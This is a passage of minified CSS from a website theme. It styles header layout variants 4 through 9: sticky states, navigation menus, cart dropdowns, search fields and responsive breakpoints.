0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px solid #f0f0f0;-webkit-transition: width 0.2s ease 0.05s;-o-transition: width 0.2s ease 0.05s;transition: width 0.2s ease 0.05s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper:before {content: "\e923";font-family: icomoon-reg;font-size: 16px;line-height: 25px;width: 27px;height: 27px;border: 1px solid #f0f0f0;background-color: #f7f7f7;border-radius: 50%;display: inline-block;float: left;position: relative;top: 50%;margin: -14px 0 -50px -12px;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .collapsed-links-wrapper {width: auto;-webkit-transition: width 0.2s ease 0.1s;-o-transition: width 0.2s ease 0.1s;transition: width 0.2s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links {width: auto;float: right;margin-top: 15px;white-space: nowrap;pointer-events: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-links {display: inline-block;vertical-align: top;float: none;white-space: nowrap;direction: rtl;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {opacity: 0;direction: ltr;-webkit-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;-o-transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;transition: opacity 0.2s ease 0s, margin 0.2s ease 0s;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a i.icon {padding-right: 0;}.page-header.variant-9:not(.is-sticky) .navbar .header-link > a .badge {left: -10px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link .link-text {display: block;font-size: 14px;line-height: 1em;padding-bottom: 10px;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-weight: bold;text-decoration: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-link {pointer-events: auto;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:first-child {opacity: 1;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(2) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.2s;-o-transition: opacity 0.3s ease 0.2s;transition: opacity 0.3s ease 0.2s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(3) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.3s;-o-transition: opacity 0.3s ease 0.3s;transition: opacity 0.3s ease 0.3s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(4) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.4s;-o-transition: opacity 0.3s ease 0.4s;transition: opacity 0.3s ease 0.4s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(5) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.5s;-o-transition: opacity 0.3s ease 0.5s;transition: opacity 0.3s ease 0.5s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(6) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.6s;-o-transition: opacity 0.3s ease 0.6s;transition: opacity 0.3s ease 0.6s;}.page-header.variant-9:not(.is-sticky) .navbar .header-right-links.hovered .header-links > .header-link:nth-child(7) {opacity: 1;-webkit-transition: opacity 0.3s ease 0.7s;-o-transition: opacity 0.3s ease 0.7s;transition: opacity 0.3s ease 0.7s;}.page-header.variant-9:not(.is-sticky) .navbar .header-links .header-link {display: inline-block;float: none;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart {margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {margin-top: 35px;margin-right: 20px;}.page-header.variant-9:not(.is-sticky) .navbar .header-link.header-cart, .page-header.variant-9:not(.is-sticky) .navbar .header-link.header-search {display: inline-block;vertical-align: top;float: none;}body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2) > .dropdown-container, body:not(.touch) .page-header.variant-9:not(.is-sticky) .header-right-links .dropdown-link:not(.variant-2):hover > .dropdown-container {top: 65px;}.page-header.variant-9 .dropdown-link .dropdown-container:after, .page-header.variant-9 .dropdown-link .dropdown-container:before {left: 26px;}.page-header.variant-9 .dropdown-link 